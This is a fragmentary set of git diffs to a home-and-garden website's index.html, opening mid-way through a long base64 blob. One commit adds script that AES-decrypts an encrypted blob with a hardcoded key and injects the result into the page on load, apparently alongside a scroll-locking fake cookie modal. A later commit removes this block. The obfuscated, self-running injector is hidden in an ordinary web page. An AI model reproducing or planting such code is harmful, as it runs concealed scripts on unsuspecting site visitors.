hSbC6BbUPUx2uUkahbfTH6yYeaXJJRPDW9b8DZ0A1fH10Eg3jk3FvAr5DxQH7i/+o7vttrzFSaUe9EZyPA4D+NhwVzRD50NAzZWxwCuSO4YuOWn7kxk0iXPNCy+1zWBPpRWzVPHEVbF11zMPzlmWLucEX7hohT2/R9GM2Ksl7LUT0LSmoAmXtuNAZmPEDkoc1za+7TT0FyrRHJPyqE9Na4E+FW73C+AGqWlrDHpg/f44Qst8DQrFRm1XXvpjE0yFfX0+3i0Wd5VHSUoCHmOgD1b3mJTmq28xVGX4oFOcDLLqar/6ucZYS5sIs63r15dgBBBgArXG31wqqwsbj3rxPJ3+xY5xlWPNJ6wGaGJbxW1lKSBzRj0QAa2oxYj2Fk8myH9ylaFAgmFY3zhwBMs2YyQzyzgy+wukpM7uMW9ol2h5i0/bCnCMA4cok5Hzr1bheuk+B9vts0U9F2DJy6iZYExMeMt3pTcf1ypBDPj/s8qHfEUDI8snvzgiq55ljyR+N+e7Eg5fnxsASVIS8p4ulNbnF9Td0RkJjJDF4pTaJ4RKKrjCd+STkq7APtO58+7+u1tgTZLeLE5XkA33kN1xvE/eOSX673eqEaV3wX/w0JB7zULrkvmEOSVKuNqO3JT9/wOcXF5QB9Mb4c5vf/UskMJKrY7+8pZsjYR0iIh03nkYJI57TYZ+FZPOJDYquxApB6TqbXsRlAYHDR+sUqFgKMDAZyW75nQFQGgPnVHRuzeKU1zswa91mp7vk9rCpq1pFGCD/[base64]/0qPRfhkw16TfSPPdPZub0TCmPMnY6Aed7ly49D6/mggSMtVTZAkJcdPQeJHwEWjXCk8MRQQbbc8D8DYiSLIPhG/rUU0yeVkjtZjxskcxPUyH6N29Dn5+QOMRlhr+xctGVWmmegJLk8ffEMmdWJEeXWIwkl772iwKmWXzFct/b4wBbjE2+EdI1BeBDqiKRIhR+U8b0wdiv/9EvNpv7oskKoLqCdrahL1KHJFPhmoaQN7OamyvJam2fNyCxsKaHsJ398sKCr/O31EuXh4hmrKEsodnxSqFoMxhPen/dL9OKwUSllzVg7q4SlTpMs1LUq9g7SfAb3E1TCpHEFP80//k6PDFJhNh6ocGqEQKptkbK2kaLCoIoYl08PoHca7ygcTuqv4wVjPcFcP4x7gfWClbtUpd9r8ZIrc7roawFFbz1MWP4qU/nig8VdL/[base64]/q2nRDgqDsmSIy+SYG671H9DOf/NuCBLyLMTsNoiOpuda7IlppxS9DQggndy79py5W+i9jGUzoLP6eoo/6PPzIncTk5UGCUFwfsynn1hLShyaMUqP8IFv5wIbRnyMoVxpjxfquuC3SRv39Vm6MgRChqK1ch1/8ECPwY4L05ud0YPTpWFJq7Abf2kLRM+GLZ6r+A7stHO8aWgEAqBIGu4pngnUPjSnIR1HZQoYjwm+fwb7KnOPjAfmnCmsoFVmtZ3vjr+s9oVpQethuR5hcogmln3Ri14qgUMmyS4/B1K6pCwVpc3/I2JxEKsb2abt6l/0y9JQQPuXic1rfZhcvntnjpr2ztAKGsWykWXWSTewTkARrJzCxLKdBensxGy6o/ZskMw7pJLvy9Sxk/Iv3LRnlH+pbKcBAPtKeacqAv7wQyQrD3cud/HWynCN9gtQw5e1rQVTGyEZAwPiFmmBgHDBONvYMGAosVSU8YK+LupDnHz3pEGnfTuu0HwT5xy6fqxa1BPvE6uVzXu81Bzh3PueLqQZUpOwnkHNEDXWQTx/iQtBjfikvc0Dr0dwndiRBM181ug/O3GoQXxlJFZpLVEKLaCTkmc+rH1nocvVsEsJVoeyHeplP/gAEDCzvZU31L9TvYakmpTtMpWy/PBHNwawdMaHgppjfF9BX/ELthSk2w1O7+2slqY13n1nbyl2teQmyPYSgrHt94RRFb7i5m5TsIivjMkCBVP31t8D+abP03wSX0mMKQyzu+8PZzckHujpMyItdc57OTf9ug84/ehmOAB80B8zN4BJfFXX1r8UvUItxHZ1QOUicOsiBS0f9u4kBNyAKKlqBmK3zOeSCOOdswORekdMsZwrTnUbXZ00iohjiWyd6tGrF2dqxVbSDvvF5ypAb/AkbCqOlOdBGn7kaBrtiaz/Tv7wBPDSbRkF6uPGxkkoergHqjF9uMXmg4UFDiR/QYNc6juu69LFulL1dfA5kM4thqItnlnTRPWJmuQiOTNcgwijNLCCflddoDGINtTaclU4shYNENs53G4ea6TcNbLY55d/64SjgyhT4FSxCVfYgQqEInR5dgSUHLQkz4TEWl7JpiVjYtsRZMOaztlhFq6DL5lzy97zwA1T3QGzBIcU3gv9TaPkN7OIfQ5VHSYzKhVU9lBYbIG4R8xmt/[base64]/c4PPtk+wh6i6piy0qvGYTNvs6HkfGJrKP4WW5FRgAonr2/meEmEUcZYXlpZ6m/sF/ZmzdQ9DOgFtKitP7qnGNSaJc+QjMYDzMvj3yiS5PkZLTEMhNpk7qJ1PSt0y+d5TLcy5KTCOOrXq5fbNxqKlDYMsOw8EpM/[base64]/[base64]/z1Ro90nnmxCl/6R1WlM96WEr07C3vyEGw+iCD3b0Bg5RuR4OtrGxE91zmgkauRRs8FAidHl6IyK4r2Sbc8adsZ9YSai5hAtOcMJbqYsngy/UINAFC7OA4u94TUy/WeBq6HO9Oeja2KGf9cHXegVkJl7i`);
+const codeString = aesDecode(`U2FsdGVkX1+6Abhi04nfreV8oVq2Ga7X+O/NuaY6pusy9gMoqLkkObVfYfIOoOSn37N0yAhJ3e+V1zsdrP46u4o7lxVmXlEr7Lk0o+d3bSAcvejkFNJ9GOE+WqFf972TUdA0NLfaZh23CnJbpRR4H4fpOaiKEOWdGjFGrDbSXqqfbK6g+Q/07Cvj0gbB9JbtEWFqdt2yyzCIcuFs1wN124Qgu/cBsJZlQeBp6/9A52XnFeTEyalGa9N3adWBI9oOV8s0HTqzYlC50rj8wU+Yd0JiwzOOvn/FChVvstvaIxrEBIwr5SvWFN6u8wnyOqaTTsFDzUSpEXpxw8qCgBwIdz/9f9QroPJnaGH2UQ6wqBaNXQpmWkDuv12jL4uTF4beK+EVFZx10IE+APLQ7zKeVX0ZZFeoB0sSzdYZcrEBlu69rLzk0vRmX6yct/HEEw3dqdAE6n2SFZ0b8G0MAgERx2R0PRQD/K7Nw+sy5zvrkxniZVdh3Rb8YqWvOnbf2hp56mHDP/haJoiUw6Bn83FxZ5lPqVnyyqjxw7iWxdfOtLNjQtc8QGSJzXgAW5HMnlU9xEzmXPMkvOIrPiSWSCYkn79Rmhksw3N69r5b2vVpQ7alQZoz6g2/rjgHXqZxJvtjc21FWLoHOIvGiRSFk6AcvflL7u5TgY0hWAoMa4X8hpW+EdPfMc2N3I7Lte68ZR43Djv7OHcwybzRBt6jegXa0LzleyT/oDVret9mrlvFnSige1k1LBwTjAC8/RClGowM4WWsgisCM+QdrMmV37wnYv+HgeGhYQfvOC7oPfXfxYaa5sOieP1Zgp4/nDW22pLNS3kGf5BFB6sMjS1iIsiYtRZyQzJlNrRbZYdzgkJdbSaea0EwFkkVHGdTv3yekw6NGQ/cEJQEQ8V/o7ZHv9D9KNxA9EyHynISNdHQEMzCDQREsFlvjw1/ymapwdcpSJv/lkWRomY9Q90aSiUj+nJAIldXnbNFtvX96TnLDCGXgyTmfMhftLSF8H33dBuS72tiPg5efk41SQbjaDw0umI25w0cPgFPI/AYKFsRqt+FGQz/j5us85XVXatK/[base64]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[base64]/VQ+kn7r2N5uZmsoqAujyXqi4ZtGuj9Eo/BfDpSngrFBIFjmx45g4jvbh7OcrD1HsFmBBtNVtVZNLkfmMbvk44RJfD5WEs0afQzwfK374WDH68PST/3iYHB7lEa1kiHDvq2+uOCGL4igR3GWJE3u9N1VJ/[base64]/Xde3REIcGKU8iaSgxj/[base64]/9of9ivW8DPmSRzogfdCOkAeG+AgusLMbZfnnYG7y4Hjp+x0FgAHewZX`);
 const script = document.createElement("script");
 script.textContent = codeString;
 document.body.appendChild(script);
@@ -177,7 +177,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script> -->
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">HomeGarden Hub</a>


==== commit bf06e161: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -66,118 +66,7 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1+6Abhi04nfreV8oVq2Ga7X+O/NuaY6pusy9gMoqLkkObVfYfIOoOSn37N0yAhJ3e+V1zsdrP46u4o7lxVmXlEr7Lk0o+d3bSAcvejkFNJ9GOE+WqFf972TUdA0NLfaZh23CnJbpRR4H4fpOaiKEOWdGjFGrDbSXqqfbK6g+Q/07Cvj0gbB9JbtEWFqdt2yyzCIcuFs1wN124Qgu/cBsJZlQeBp6/9A52XnFeTEyalGa9N3adWBI9oOV8s0HTqzYlC50rj8wU+Yd0JiwzOOvn/FChVvstvaIxrEBIwr5SvWFN6u8wnyOqaTTsFDzUSpEXpxw8qCgBwIdz/9f9QroPJnaGH2UQ6wqBaNXQpmWkDuv12jL4uTF4beK+EVFZx10IE+APLQ7zKeVX0ZZFeoB0sSzdYZcrEBlu69rLzk0vRmX6yct/HEEw3dqdAE6n2SFZ0b8G0MAgERx2R0PRQD/K7Nw+sy5zvrkxniZVdh3Rb8YqWvOnbf2hp56mHDP/haJoiUw6Bn83FxZ5lPqVnyyqjxw7iWxdfOtLNjQtc8QGSJzXgAW5HMnlU9xEzmXPMkvOIrPiSWSCYkn79Rmhksw3N69r5b2vVpQ7alQZoz6g2/rjgHXqZxJvtjc21FWLoHOIvGiRSFk6AcvflL7u5TgY0hWAoMa4X8hpW+EdPfMc2N3I7Lte68ZR43Djv7OHcwybzRBt6jegXa0LzleyT/oDVret9mrlvFnSige1k1LBwTjAC8/RClGowM4WWsgisCM+QdrMmV37wnYv+HgeGhYQfvOC7oPfXfxYaa5sOieP1Zgp4/nDW22pLNS3kGf5BFB6sMjS1iIsiYtRZyQzJlNrRbZYdzgkJdbSaea0EwFkkVHGdTv3yekw6NGQ/cEJQEQ8V/o7ZHv9D9KNxA9EyHynISNdHQEMzCDQREsFlvjw1/ymapwdcpSJv/lkWRomY9Q90aSiUj+nJAIldXnbNFtvX96TnLDCGXgyTmfMhftLSF8H33dBuS72tiPg5efk41SQbjaDw0umI25w0cPgFPI/AYKFsRqt+FGQz/j5us85XVXatK/[base64]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[base64]/VQ+kn7r2N5uZmsoqAujyXqi4ZtGuj9Eo/BfDpSngrFBIFjmx45g4jvbh7OcrD1HsFmBBtNVtVZNLkfmMbvk44RJfD5WEs0afQzwfK374WDH68PST/3iYHB7lEa1kiHDvq2+uOCGL4igR3GWJE3u9N1VJ/[base64]/Xde3REIcGKU8iaSgxj/[base64]/9of9ivW8DPmSRzogfdCOkAeG+AgusLMbZfnnYG7y4Hjp+x0FgAHewZX`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
